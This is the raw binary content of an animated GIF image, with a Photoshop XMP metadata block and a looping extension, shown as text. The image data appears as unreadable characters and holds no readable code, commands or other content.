��˧��͜�����si{R���z������T66�sf���&%%ۜ�ygeȊx���˧��suʷ�ٕvU6%������論�{s���G%H11"����zh���4"$�dU�xRE1uWWwS@�Ͷ�ɮg9-�xqꥊ���ʪ�dFEˇhC)(�{����ֹ����hZbε���Zݥ��fWfRV�tSxsw��j�������ֺ������潻؊i��B������udQ�ؽ��y6!��Rƨ��{t�zc鵜�k`���ƌ�j.vkr����gZ���ichH:@xp9�ư�cH���H2"�7L����vY�������V@̔z�j_͵�847���wI<�j�ל���h��J���dU@؋u�t�C�XK�1%�����}ɅX���82$7)+��Dץ{הk�_D���������jJN�vX͛���s���ƭ�W(�*8C)1ↆ'����M?���͔h��祌����a�ksۧ�͵���ԓ����ֶn\ŋ��Ɯ�����������m�mJ�hsJLpfq�kk{s`ZRZ�^[��祌�޵�֥�֭�Μ�Ɣ�֥������筌���寄����Δ�ֽ�Ɣ�޵�������ޭ����Д�޽�޽�ޭ�ֵ�ޥ�ֵ����Μ���Rս���9νJञƜ���}���~Za������|?"ϭ�R)1޵�ﵔ01ٌ����������A1B������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:948188aa-adfa-2a44-94b3-a4b550f13579" xmpMM:DocumentID="xmp.did:8F1542EA13C111EDA79EB55C8B2EFB7C" xmpMM:InstanceID="xmp.iid:8F1542E913C111EDA79EB55C8B2EFB7C" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:948188aa-adfa-2a44-94b3-a4b550f13579" stRef:documentID="xmp.did:948188aa-adfa-2a44-94b3-a4b550f13579"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �EH�����)\��a� Z"J�H1B�72��(�Ǐ3��C���(G� ���I�fj �҇
 ^�13�N/�(�����H�Yʴ遧M�>��T� �A_hժ��V�>�
�g���/Ī�:� 7��ʍ��[e���աBŴ����붰�Ä�;�p�ǒ"Kζ����2s ��3����Mڋ�ӨK��L��
�9���!ˊ�Gr
-:����K.�F���+_�<��.ti��p
ҵ E���#\���o��ck���͜��\ƈ�C�Y������Ͽ����W�8��l$�`16� 	B(� <�0�QSex <Tt��� ~���$��(���,��6ŘC��h�2E<j�6F �*;et�J���%6�q�KCfR(Uy�c`�7��>���Pf�ԙ7E�Uj�&NWq�W^!�O��E�Yh���U@�ޠs���:fW`��E�bo���b��G�d�]��
�}Zo��&jj��3��6ު*|�[��G��H�r�Q]2�N�k�e�]wޅG�y�,���l����~�^Z�|؞�Y�"����N(!�jφ�ˡ�"�[�(ƛb�.¸[��/B;�ӣ�A`��.Y��@��JH)]r�U���,Y��e`L�_��SP5�	�g�)՛k�iV^��w��Xe�JZ1�,V[��u�τB�^=?��G-(�GS�X|��){�4c����ꨤ�v5���&�*d�۫-�J����s��q���v���!������-��f�޵�`��3�-�3����lX���O�ˮ�"�k���������ꬷ�����ۣD[6ci��A1��n�IZ�� �p�ԗi}�G�z�L2R&���QN�fU9����9��C�"�,��<����]h���Et��3�a�R;�4�d�ּ�׺V�r��5amV �q�T�|��U9pk��~�rGoG�K���A�񱔥Hh�ıP[�!ǭ���g8W�8��tu�s����@W�y��C�R�c��}��GA�]@P%�x# �<���,��K&&�� �I����Ez��^T�W28F�*C�����?�H.����(��АA{_�ޗ��D�i���Z��jp�5��d 8@R�T�Z�U�:�N���+
2W|�s��`u�� �_�&�@���
yII�0�Ȥa�nؠC�g 
��2�9 
�t�̦�����u�����ȣ(F�>PR�Ta��$Rj�KFBϔ��xƻ����+�,O@J��G�e{KQ
S���}��~T Ͱ�� ��l_������E/�R��SL�d�-G���2�?Nvr5e(e3�d�U����&�J�ꧼ��q�c�Z��y���T0�]�=�|��>��a��W=f/Oj�ez��̨�ԡ�uռ�Z��V#��pg8]'�&lav��BfO��`@��Ɣ|J(!^H�H��L��c^G굉��#��8��⬏��(��J�%T$�EՐ����������}�T���K	�L�-�4��R��T��l�OiYK[)g��9*R�@�����[yX% ����U����K�0r_=$��^���}�Z�H߶��ȯ~��_oʵ���6�J�h!�؀��G%U���T�;2UL$#�N6R�x�IZl��X�����le�wP�hN�����bڜ�l����iٛH�.˻#�-0�8�ʣ�ՐħVʌܺt���i��`��0�lŕ�*���[�mWF��s�:���픦��Vp,�1�Q�Z�y�#�Wq��3�{��>s}�j|-D�����~��ҕ�&pD�}X�]l��$ ���� V��<��J�JO6f�!A	b���;3�O+Mue�=�	MM�������7���rG �ǩU-_���¶�P�*�	���T�5L�n�����66��)sjf�8\��qh07j�J<���靌�	�Xzӥ���y�C�j0�LB�:�в�U������]�C{^��ע�h�������@��(<�`�"J$Z�2��Ia\ҦϢ
%�q<�Q
+6/H��ł��`׼^�BєF�{���1��6�d���8j�3�D)�ڱ�����n_�7��䓹S&�;����M��n���V=�)�yԟB�:��.us��?�ik�6ó������⥸W�V�_���G�h�(O}��z^�W0p�c��)�.b.�tb|X� b���-����� 	:@):r����L'�v]�6Q��~�z����d�@^���Ξ����O��N���.y�!��l2��N�(�6�VO�N�ww����'K�G_�J�Ufx3,��n�T��U��~u&C�cyw6��y�M��y؁8"�Bz$X_EtD��z*�z�ׂ�ӂ�7{�w[B�.!1�a�{a�{%F�U
`!@�;�w%D� 2@}&ux�}�}[�3�2/~�&3�v�W"��Q��~�~�w?�b�K�I���[��@�ae��K��nk� (f�Go�t���A4Be#B���x�l��g�gR��\�g��y� ��y x"%(��Gz��D+�������2H{
���`9�T����`�%�;qXT�0/��k!A$�&�x0h6Q}MA�UvX�jZ�G��@ ��5cH�=��pkx �dn�?�fn�sH�����7FpS�
\�@f��F��wx[�S�1KevK����!B��U?�^�X�I�m�B�m]UC���h������h�")Ȋ*��,��M�r��r�N�wX/�E<��P��D�J Z�60�5CPE��=���ƌ�u	E��w�Xh'ͶuG�����'���g~�8���,��)u5v׎���^Î��f�78�wW�������57�vTycJ��y��2g�X @m�q�x��)�8g)U��L64��7�'i:*� p;)�������I�0��PF���X��0�T%�V
���T$:9v���0G�}Li]g�Gu��bR�P@�W3L��f�Zɕܸc��g�6��靬�[|6��p)�nYn�h�w(��a���@��w�o}Y�9K^fo�]���	B��A������B��L�'�m�������ce�4�X~����	�( ��Y����"�)7�(����@%�cj��i���H%��p ��l!%6k��0��{��FMiÜs�Y�5��9'��PM�'�s�abU�b���Eӝ�)4�14^�GR��5�Ȗ0�uמ�BS J�Y]��������yo��x{sS|C��	��fy���
��UЂ�
ڑ:�
��c)v�Щ�jz�3�%���y��ʚ(����s0\d%��{$��!�i'�5p 9 	�j�gOIR����D�O<1,�k�4hҜ�u�826�ZY�WQ3/��j"��楊�3�9�=����V������*Ŧ`��o
eqz��n�S�� ���I��'�����J�*��	y�p{yZ�8x�U�s��U`	�J�Qta� ��K��x�+� �A��ڲ.+0��ɪ �/��l*AOv��)15�V
3@)���� %#�E��i�~�E&���&N���Y����'��O��ԥex�ѦHj�U�	Cip��6� �0a,��ap��
�u��j�u8��aJ�w���Ɨ��o)��io�o�y,�*�9�;���L{� g�;�4{C�(���[$;&��+�E��/{��+��+��.�E3*��h%;���ϰ'�9�	���;����	5�X]��T۬�u��&�V�cW׵��P�s%b1�չc�k�������3 n���r;#@�U ���@m�Q�շv� ��K��zw�B�ni�n}��۟~@���;�f�ܑ�o�,����58�k ���Eƨ��ٰ��,L b����+�r�r1����"���[Ļ{�1�8�`�]$6Y0�v	X�;fll�k �P�C�|Sr���``0�G�z�;�)��qd��V�`��Xy�1�3���˱;(�PM��t�	��i���Ȉ��*"�����p������w��q���S�{��Io�8K����eT;]ࡰ����)L��̠�,���ɹ{�~���	:R�qQ��{�'khF��H��J,��ڋUrX��`J@�Db$� 3�(M�w�	��'Ip H���/�90�f�J�?`�nl=�*��k��6��b��GQ>����}\�
�>����U����=�h��R iy[r�F�vp���<��1Jwگl�Vo(}�Vl3��,]	������˷<��۱�)�I����:�Ӛ�-dzm��~��e�,�Ԟ9:%9"�\�IlNW�<{s��hX���K2j_��vc/0Cg=����p�2 S�:�&@1z !J@<�k?�cV�F%�r�q2��,~�{�軕2��}��9ܑ���=��V�]��B�������4�"}t�f&Mx����o.]x}���x4]Ӑ��C�Ll+e���=RF���흙ݱJ��x�(e�S]z%i����Q�����ձG040:YX���#�r+Q�&A�&K!Mpq}��L8ȴT���$��x@�l�^�x!�]�P�t��O_���(3�K�|l���L��t�]�ڟ���Y w}��n�d�҄����=��B��Y+(]o�����۔k]�2f��;�6�ʝ�J�mj�~lH��ئ۰�+���̤��۝�W��߽ ��} �Vs�ysp���5��nz�X�x���0p����$7�
l �~A1��E��k���Sy��Ѐ�M��� �qn?=6 ��.� .�
kz52�n���=����m�K�{�<����T��2������,ܮ���ž܉����P.���Ȍ������`��0+�d>m�`8�淘���8�0�0<@�4�jC0��{�w p�FO06;bc��N؋~�	.�03��L�Yy���l�����f( �!N�.ڠ	�p��)�ΰ�O��,o�8��� d��(T�Ӗ�i��7��9�oFT)���t7�H,dC��8?p���Π�N�K��4���>���U��o�RM�ھ�����>�7Y`;��$�����@Ac#�؛� y2��a��w ��	B`���`���a!a���>}��
/�U����=����kc��O��!bٝ��
���񦟮#^�-���*.w��,�5��n�"�ݜi���i����~��������.��X�_*�R/��n�O���_��o���a�^��?v[���"�_��/��^�
fj�P�_��#`'yr �6A::z|PC ��<!X�͛E�5�1�ԁ2��!Q�%/�l@%6E��s�$ &I��B��˓@�A��M�8g��iH��f�ܸ�Ð!�=}��i�Q<�Z�*�W�f����W�]Â�Y�g�Q�P��۷��r��m��ކ����_�/#P�03�t[����c�KeQyk��R)/Y�m\�!�´�U��%�@��ئM:�E���,�u����oe�� ~�8q�ܔ>��s�ϛKg�|�u�յo�ܻv�ፏ�L�H�Z�g��>�{��5ϧ_?6��#��/�� p�-�0�@����h��T���U��B��aC32�!��C�axd�!j0�RJ�Nb$�Yx�����%��ABUn��3��(�Xr)�J�	��𠢏�H�i&�~�	�!fB*������L�'�J�*��s�ͦ��,���N��B�����ƍ��Z�P��lQ�ML��$���;��J�tSN'��+6sb��1�TXR��:8��7�`�m��C�VZm�<�c.�j��NX_m�nW��5�c�Y8�V�����>���o[n���-0��p�2̀B�,�!�
�U�Cez�4���x0��!)��!G�5dؤ���1 �)R8�C,�H=�8�$��RJ*�ĩ�7�F���@i�j�a˛��L���ȝyF	M����h�=����tz����JO����O@犴�fU���=��k�1����5m��m�S�4�;2�Ң���.8Ya��X��f��z-VXb�K���	�V٥�<ڤ�n�Zk���[ο�|�qT�As�@�� �e�v%��]� ��K^J�M6I���C�8�h<`�"zp�y���	\x�	׭�c%@2$�@�$*`Cʐ��i�w�7B�C�!���t6M=��(���Oi �s�{J��V>M�R�
��`�0���]�yl������A���ոT}*e-�In��(sBL��:˙F߄�8]A`;���,�Q9���g�8�r���(G��a.s��O��9p��\�A����:��]�Ѕ�u���w]z�L̐�G�hx���!��E�ЈI�E�D	2�)�@>�Ⱥ̐?%0b{�R���j8���5F�	iH��7���,'�;� �g� �!hI��N��J�rTVVH����ÄG1ӂ�El��2���xA��`b���M��	%����rj�������2��i(�� �q�, Dn�R������2�=w��D=�I(Cq��(�S�F��-�-�ett]�C:|P�B������	��tw�G$`7�8N��lBjhDO��G���p�AHK5C�$��Y2|���6��O�q���p0T�@����^9�4�KE����9����P�A��bޕ�y�QЧe����Z�s��Ķ�0[4�ɗ	2��.t�,e+[ArӅ9K�����0�����OT�� �����ɪ�=}��:ݵ
��g�l��|G��'��U�����[��?�i��ը�"� �!� ��w��]�CBYi�Zd
	�w,��d��$�`�;��T��Eu���J�:�t(� c��� ���#��l�x�.�[�!.I,�2�j���0"�+��SK-�����	�v�^W��� ������5 G��pX�a��a��k`R��a6��\����-��Kl�rN�+T�j!��xN��%s�}ؘ궮\f3o�[��V̍#\s�{�f%���m.��;�lQq�����۠�BAB�p#$���`o(�VJ!%�������DLVh�&��u�0�C��w �9�z@�C��q�ZSa6�3-a	�{�C�u��P��u�C��Pn���*e�@q�疙k�������|W�p;�l�0���j�cl5��uI���6I��D���H>�3���&˃�Q������Վ�ġ������Fp�5s�/#��
�]3�w�f���3f$�j8��\��������.��;����
-��:Z�����jP
��hξ�~w�axz��r��$La��ݯ�{@���Z��u0��<��C�\ݼ�*��	I"���|pl��L�0�A<m�pF��'|�ox�|3S H6
ȓ"��� �]d^UN��i]luF�+��6@��&A����/��$&�w��dg`V��!8i��Y[9�O۞Rh��j�s�x�1�`�z��!��GN�N����=�����F���������� �ms��_@��F� �>�����(� � ������7
�� y��y�q�Ắk�?H�$�����;6������Y*B`�B @
0a��X���;�8����V���A <<�"#�$�&h&܀�ȫ<)��Z��Yh  �Y��Y��*I���834C�3�K=�1�n�8��yC	٫7ڳ=�s=���+�ݫ���p���ѓ,��>�:��3"����绸�(�p�k3o�>�>���ɾ�#����??0��i(��K� *8ˑ��s?l�?]�Eт�:0��@� �Rȟ� �"�G(�MH�A�JᄢүE���F��{����;0 
�r�S������@U��h�Z�g{�9|�� <H#D�#\H����+��0`'� &T�����_��Uh��\�6�(4�A�
H��6��փ�8����`�~�́��Cr��>��>`Z���2��E�ь�[Gl��DI܊�s99y���>��D7�>���PE����"���S>����[q�㸕�z�Y\JB<&�D��.\�EBˏ^��}��1F|l��CF4R�A��KPg�F+��Y�;�̂��n�:pL�F����!���KT
 :@��z�"F��ldT������;�Q����aX
��LH�|��<N�DB�,<\PB.��d��d� 
�� i�ΐ�N묀
�
���,�H��	�I��=���7��i;��!���I=,��+7p��C'lSDD$'�xJe�ʸ���h��ѧ��+`��M�į�P샳x �tK;�Ъ<�}�����%QX�ˉ�˼| �kQ������ -P��d� ��T�0�!���X��)HҬ{��Ā;��&}���L��7�4@�>Ѓbl4���;v���G1Z(@�~��ܟ�� 8(HN:�S;����<UN��,���N�TB��N�I	X��l�� OK�T���'/�-��C�@
���~�j�맢T��r!�>�������d��1Ê(�Γ���
���Pb�3��Il>e]�"Q�K�K�jQ}�+��� �d��,����	)Y�1��!���:���;'mR&�R*����{��,��G"q60a�z�M{�+��g��7%�B��%��;�S�=�X���� �,TG�X�=�DeT�$Yj�x���8E�KK���	�L5��PURΈHb���6�8���K88Z(HZ�\��T!E���k���J�|Pa���֯bž�29f[�-[W̔��V��j�V�}?k��������X��s:��q�5%@���h���i5p�E� w�R)��,�u�$Hh�����ݐ��F��	ӥ%�F�`S��%��ϡى2��:�S�X�����ؒY���]�5ْ]TFm��*���K�e0^{ް�٤�=��=쀼�؎����?���り�&pH�c��%������cح�9���q����%��h�ڲq{PM����ڮ�ZQ�����N��q�u�K�b[i��(~[�ſ�[��[_ԁ��1(FyRu��͡��Y�p�$��hW�(w-��"��@˭�$��H �`�\<0Ԑ�{����٬G��Q�h����W
=�GZڱ�X_88 �����]�5V�%<_7>����5���F�9^�#x��}����^@��������B�=��а��˅��N� �dL�dM��.��.p�� � _�l��%N;'Z���X~K"T[��p[1����J�E��e
�3|!�"f�볈��ދ��f�`�f��[�ď(�`����F��uW��*�M [�G�@�J���P#�;�a'���� 5Ƶ�`�A�/X�%���
�M�M�)�b�ݭ4�-��.���/&�p�
؀%h�M�=]c6Fe���P�c;�c��c�.0�>�?��N"d%���T��H	�=��7 �R��'�B?TI�Ό��M~j��d�_? ��BS>e�U�QQ�@ `o�\��(�-�7�c�$|)�Wd�cF��#D�����f�~��f��������`K��� �o�Q��'���҅���M@�o@�*1�g{�|�H�����`�G����)*&\�����'-
.��������N��\���%�LN���8�c�Ni�]i�fԗ���$��-�^�iA�'�8��Y�����iAp�`��~c�F�e�&<�ɛo��B��N��<��j�f��n������m��R��*k.#�^���ů��yk�n`���]����A�k�k�q���&���-Pq-�0�o�;�M]2}�z�7+����R��D@N �x����5�/І�H����l�pb~5h!�a��-�݂�`�����|ә��h�6nihb8ڈ��+0<U按�d �c����vnFm��}�&dA�����htV���>��;�S�����N_o�iQOnR�XO`�_�^��]���e��]f�T���e	���u"	�����p�F��p?�Ov�Vvfo��Nv[����j��/�������uY)Yx�M�H�7w]�̄	5��l2��E�@bg��y؄A�/����}��-S۔�	#X�s1OFZ*��!���5�d�7sJ����8�\����8Y�t������}9G�E��F���0A֙8$o�(Kk����y��y��y��tO�t�.���0Xy��^�^؆[�uY֠�������nC���h}``���(��?{dO{�_{gGv4@�i�vk���QU���1՘�u�y��G��P�u?�y�~�" ~.��y+��$0�p�@��]~�M�:݄D��D����B������N�7yG�h�]?���H���  ��?e�'��~����7@�n�0�~y�u~4��Pԙ�o&�T������~���z���O��EB��.؆]�Z��za�������zdk�$8� &l��ĈP�h�"ƌ(6r|�ȐGF)i�$ʔ*��T�͠ ��ɜ��Q3f2dء*�*U7�޸��hO����ȑ`��!�Ȩ�h�"SN$IA�N	1wJRD��"�J	��eR�/VԴ��lӛ����E�7CQ�|�Ej�'_��3�T�2f� zj��a�Gd@6s��H���*�.�L���V�N�gÒ+���v���ۨ����7�຃���m�$ʕ#a㹒�ҧ���9v�ԛ�>º C�`s����D�o�������ϯ��>����o���+L��8u��\�-��B�	��-��wz�a�xh� �X�%*d"C9���=��1��E���BH9�dI=��cJ ��Mm�DM�##;e�`�v�bG)�C
V��9UU���d��UI|#��ЈgݳWj���u֙�O|cE)�\B�b���`�ZXa��PTu��	@H��e�uv�!��R��k��ڛ�*o¡�i��J\n�Q�Bs"��v���X�a�����s�E&y<�1�5*��_}�J[*��Z;-�����
�S��Jxn��ު!�����r!�8�B�.�"����2��/���ō8�#�	+���9��NE"��Lx��uuX_�M�5�Ј..x��)���e&��H>!�`E#\��-�9�=���	.��O��e��A�(����*�l���UVñ�v�)�z�*i^�26ٞ��*qa�6ۨ�����2�\����.�����ȁgT,;�
GB-~�����;�8�k�mކu�`�被���=��~�������/���;��u40����B��;�7>��W���n�X_G�qC)4��YX���+W9��.��\�j�Lɝ_�<	�p���C�a�����/��hQ����P���D(X��4�
��7$� 8�Q��miSۧ,����`Cs�ۂ��.�n{���� Ap��^A�.А���m���=P�-��(��t+��67�4�N��B':��trC� ��|��u$R�_�1N���X�*B�,���n���9ұ�rt�;�� h`bH�B:���KllP@J�@�
$��n0S"��JPr{-3   a +��zjजʔ�6�������(M�F����t(���{�����<=�����0$��ф-��9�1����
oh����(HNABr�	�yNݔp½}g�������hA:40�dD�5�B ��}����4oS�Ni�-�B:D��g@a��ع'B1��Ps���w��B��W���:|��_!��f�ƕn�vt��!ӘҔ�F0�#�S�!4y�
���EQU��*Ȗ��/�Ne��j�$Ԭ� D�З:�r��j^I(�����SZ�@ƿ����QEe��Ͱ�\���dF��`� 3�hF3��<,b�'`S9���Pa�:4Ho�	'
Q��� <�A���*��:���E�����\[=�Á�  P(C���(pH���D�J(]Ɲ�F5ZE+��'��D�R2J���K)v9��������nMg*��W�x�i8vj<x@G@-����	
)Jx�#����ϩ=�jTO�����B�p6J���ġ�g,-0h��,?�4�.�'��A�2I�5���-�2oۂ��uTl`+��"ְ4n�@)��O<t��ldE����V�[g?�j�V8����,e�R��V�򕥜��?\���-,[9���"��wB:�F3�\w!���.J*��R��x��v��]�r77=4�ezSE���x|��-�HK�+HG80�^�0�[�2���BJ���	҄R
�� f�	�HDBo�SV�`S�!�ͻ���]��1e���(u�d����fJ�Wc��k/�q��s�m�J����
t��[�Ko���7�L#�]H�gA�y�vO6����|����2�. \ 
I��{܅�y�x��r�KP���3I!p]3�����ǭ#�r�Ј>9�%�򕳼�.����iM�T�DO�ˠ����%,W%�'A�Q1���Ak�E���C�H�����u�jx��l��oy�(k+�׼�^��:��08�F���tq���mn��b`���b�Xڑ,��Yu����:gfƣ,y�6���2�3������ߞ��B98
�@ e��p73��u8vLwg����&��C����^�i�JӸ�v����9�a��J�"�~�zU �L�c#X�2<�1� M�*�W���(��� r�Dl"	0��IkUN��B�*q�Ť�P}�e*��a`X�!�BY�������Y[������M��ɘ0I 5��Y�ၓ���ٍ�8�9!Y�Q^hm�� �|Y���^���	����Eх�޻������%��-au��>!D8�G���e�n!v���(d�8<�W:@hA�����܀��(H�]`��#� e�a\�a)�C�$@)��#��4�M��Z$u�	� ���,�_%&.τ�r��l״�.S��>SҘ�p������	�ې�-�"w��u��g��y@�A1�1Ҡ�ᛕ���ް ���.r�F�E a� �u���q�ƙ�6~c�x���~�:�#�� �cF@ � h�� �� ����0²m �聓��t�WQ���@ET��<l���V�m�$,�O�1�ى��e�I��P�P��N$���]��)�"���T�"=�BT@l����P~�eq�Q�"R"ޮ$�-��9!�g	N1(�z�}$��d�V�`2��2���3ց����M�rPQ�p�PQ�	�8��8�]F��%v�:�e;z!�f����c<�̍a:0BO� �@�	 # �<�	�A\�ҠF�b0�Dd�T�I#ndG��щ���ű����m��|6uFdtM�Q Mڤp
'���=� � �7�"t� -2��iV
�`: l'ĠU.Tm%t��^鉋� ��v��Z���5'
d�]�%\��D����|�#`NC`��`��(�
&�&��c��@`=LE���L
,@� ��ة�h��eԃ�6�h�B)�!�C��&��j�L'%H����Z���֦m�h��o*�ogp����'3�VpA8�sB�,����8Q'td���b/� yp���wbe�d�����P欒�'-8ѝ�0�$������}v�g}~c~Ba9�)��V��Fj�N*�V*bA6(J`CTfB:D\j0�9��7�@����T,��x|(	@!Z��ADnR���D\���D���*k��䔈]��W,�Pp:�&p&)5!i���HS4�@sVH5��f��n��,%��u������Ph��m��An={,�{�)�ޫTΛ^��8�lk8@�A	�5<�x��J�
<@c*|�+sU���g��g�����*�>*�J���,�.�(`�F����ր�D�B�	,�����j"|� �b���3m�}��@���#`�l�%�FN�7�P��2`������hX��Q�� H��Τ�j�*�-������ܷ���� R��R��Ʀ���x�7�����=Ր4�Vm�+n9���+U�|�����>E.5�F,C9 ��24��AV�j)��e�����h�����A�ȕ�F<�����ʲ��&¤bdβ�I�C����j���9L�B4�C
t�<� �|²��@�p�,�Ah�����D��$��B)��� ��O���&�ڕ]���� ]���Z`�fkЭ4P�m�$��@Li��n��"S�͸�75冰��y��:{�V��<���:�	�e��Z Ԙ=In@��	1 0�q3�3@� �%��� ����Ýѧ����nq�f�~> J-j��'@��n�&�_*��q��\��1�AXZyAL0<B`���30���8t�!��3|C ��!�_���@)��H���E�R�P�&Ez����&��JɅ�]�6�a��f�-�dKpqޘ�Ur&�m@,�C���,���G��,����263j���k����f.~\^���2{p�Æ�l��0�9/� 1+13p @w<10s��GQ\�=�r5��i�M�l���=�A��1���1C;�>��>�Q:��� ���䈇.@!{/"'��2��\Q��#t�Q�0OL�&T-����� 	l���Цaű��rZR(�+7��2-�pNކ�V.�r�@/�k	[g0��r�.��l�@�T�5�H3/�[�5������q��5[33���s�pA�9�sL,1;�3H��<n6'-H�����3J4~�H����;*�r�CB't+4ס���1��/��̰?� ���K��� �v�!{�=��t�3�,Ԁx�������.�� F�� X���N��B
l�xt�� 0`L��JQu�@Mo2�9����aVb=P_{�.� <@Vo�/s�N'u
KX�p/��}���ݠ�u^��X��q`8q9�sA�M?�d8�>�����.���'�bs�
pC����6��1���~ع��RV���n6����L^��AA8�j7/�b�X�-Y���/� �r8�$C�C�12p��pw��q��$E�B�l�&���}�݀!T팦�Ӂ��2W� �J  [���g�w�� 5��w}ǰ����l[h s�V���n	]��<n:QA5���p��i��� �� ����9S_�C<l��lMp��Љ����.� �#C* �������x�4Q�B�9��{�T�3�Ĉ�nŹ;���n�o� He�EyC;4��ҹ��[�� �Y>����+��Õ�߀4�Bp�/I�y�?����	����!�	��Y���v7��Ě�Q����sA=���� �2�#����Ĳ���a�
b��mx�p�a��8y��8Rr��$����Z��"c�� A�?�}�qa;�:���8/�<�}4���>;�� ��/�!X{��C6��0x��}BiWA���;���1�v�n��+��m���̮�����{��J�����;t�	0��� �����% «��/|R����Ҷ9����>$�!䀛À�C|��d��k�#�R%5�Lo����#��pϻ� A�¤�=џ�=����
�_��'x�Q}��"�  "0�� ��	
4x�.\�
��C�(V��"�i���ZH#CJ0y��h+�r9&LDNٸt�@�8����C�5z�h$H�qJgT�S�"�g	Z���B��2e @,![vIZkٶ�� ��s�Ƶ;�.\z��E����7��ETbŋ>�rbP�L��d	��>���MKul`6��f#�H�v ��NL�-���O����o<�~�̵3�O�2�E��{L�n�R�쓒�Hb`S�ȗ'CU��7�g�~|���_b$ H~ ���� ��� �\*����qa)���C�ʐ�7��B%P�P�;<Q�!�����!7V  �hCBH�����td��"7�Ɍ��H�r4��$��1	B�R�2��b�2@ �� ɗKP�$���` ?��M�H��*��
�~ &����+?�چ�A�q�	�b 4�D�z��r��J-��L��G+��D5�Ă��|T�D��3�@3���P�A�Fp���d��6ܴ��ߌ� N���5�}b+����騽[��a�΃��L`�=�T!�>�K7�j�ϐ�a?��_ )�@��	�Jc@��8Q��Ą=Q�3LqEC8��48�o��.
�dOD��!��<�dm�\�e�8z2J����ʏVZ��&��	|	�.؁� ��d5�� $F��1��Ϊ��ϩv�
'��a�H��
�E�,T�F���Gۢ%RJ�r[�L㆛�H=�F%��cUV[匳X;c�V�0M��s�d�^}=sڂ͍�c�%tdE��;`(B5����k'��$��<t�3���o�>t��wv���$�W���˗y��i_����?	�Y�����I���WX�����k�G~��ƈ�,���AY���Y�-s�T%+��`��v6D �L@$ �:H
7A�O�q�i|�{��b�T�)Ta֤�@�n���ڒ��Qs[���V��І=������0��"��eF���c�8��a3�{�R��\.sa����9ѝQt0��	��l��u֩N%��7��Q�`�s�s��w|^y9HB�@y���/�1�z~���� (a��A��$��ϓߓZ�9���8�Xӌhd�UP`��e��0���)� ��?��ɰލ()%f����G"�*D�@p�k4�lZ��ֽ�� T(�'�@0� @	�فF� w
%�;��<Y�
�Q�2" ���nb�C'4�,D|�P*��R��(jFV������*�L4�ь r�0��6c�M͈�4���H�v�h�8.��x�#��ߩ��)W�jgH�f@�:����%L�6�B�$�9 E� �
>�	tқ��X�F��}sC*�ړ������1q�K]�#��*l�)��~�F8X�L�,���`BXA
�����
8 �l/�`%�� �t ��AW������ЁW�Z��u�g=�R�*��,�BYV���� 
e�_$�O���n�4"^�7�-KЭ�%CD��� *�я�Tq��h�6�1�b�$xͯP�R��.=��@�nu��V� ��7d�	�E��О�2��ԝ��J�s)A #8��Ԩ^X_	���
t���d�?�f�J�m�d=��X/�� �lM�3V�ֻ�u�u��-��e�����հx`b+@�H��L��d�AYI�S�%�P���ai�W���#��+]���j�`6�-m/�B� 
�ҭ2z+���� ��!pZ�, H�����"6ׇ�E� �[ �f�
=FA�QF@��(��;�� (@���dν��n�+��� ��ү~a׃�E|A���R ����;py ��r�=|$j���`C������1���n�zV�����x���&>�ٝ�6L	�_�\���X��p��QvKە�?xL��
�HN�2�`8S]X2���!���P�4�ex�`�@�5H~���G���j�c��u*p-�L�T�,N8r��A��,��PLե��hqC�\��Q�(&���W��('#�1�1�!��0�`�t�����f��Z���E �Z�k�� ;_�B#� -5 a]EE��o��R���Z�	/
����0��,�\�z��*�@�� ��w�I��i�%��P���@������o����F������f�JL���$w�GGC� Q*w��xf�=6�"�$�_�W�53��t~O�G�
���yt����� ����-�e:q��t���1�`Ӳ�'� 4�!����ޡ��C��72��X��������
�9�K��p�*���� Jaقgw�m�rG>��]��<����#� O�2i����./�,�ɰ���<�
��{JDDF��D�
�)�6�D �E\/}bO���j/�p/�tO�x�����j		���N���P��x��o�P��F�F� � 2������l��b��A��/*���O�M������Nn�.��o�@@,�`0(mV �/��.��:��k��@����	�a���5p;�?�X���Nz@��9�S�u�� 	r��#��#�����'�v�zP?��$�P��P����8���'�����@;D
��
���r
1���}`/��Mw����Pא ~�K@�"�� JG ���$�C��l��a���F"B&1�X	���ͦ!(Zh���,��L,:1;��|�(�o���I�-گ�T�-�*!j� �@+��1  �@ RE��36JV��)ʉ3@�!
��x�� � 94��������`�ྦC(�רq�a;tAJ�������np	)>���n�O?�C��q$B��*�р��A������H��`�Qr I�D R
UoTDE$}ҧ!r����Ӱ"'�%0rD��:2��!�  �ARᘲ/��Na�"8`V &сb3cn'���AQ!*N�'q��X���P�oВR�r(�)��@{(*p+T+]4m3�4Jqp�\e��l�	lF�.K�j#/�n�ݮ/m*�
��z@�nVP1�� ��%�.sں�<v�8�3?3�G4�f�!��,ANB�Bd&���5W16#�6	�6wSL�mL	RL�7#�Ex�br�do�|�8�t"�J9��:bk5��.���:��!M��$���B�(~��iFX�����M=�E�>s�;�Cpb�F5*P�����RU5�@	�V�,b�?a�o ,��� �A��+�!Wl`�8�,k�+*��C�@Dˀ�� �RT/ێ/�[�EM;��F�N�Q�� ��Sz�v.����mp�z�~@ �.I�gI��I3/	SJQ"�,�J����1f@�^�K5
�tLVaVXY,^^��p}25��!�9��N�4Om�4�%"�:/Ȇ�SOr}�Q��P��2�Rm��lbU�©S㓲@`{L�&��&���X@,��h�� ��(e�ii5VU�P�6���R @W��H�W{U� X-���l� m���.m#�0t1Z���EߋE�ե
�s�� ���o�3� u0]��<�����\��[v�x�(^�T��4�_�D,o~��_��cvs H���
Gda�fuV�~��"�!kN��b�Nwic9��*J��'F�dh#f��0�`e�G	P�'�~�
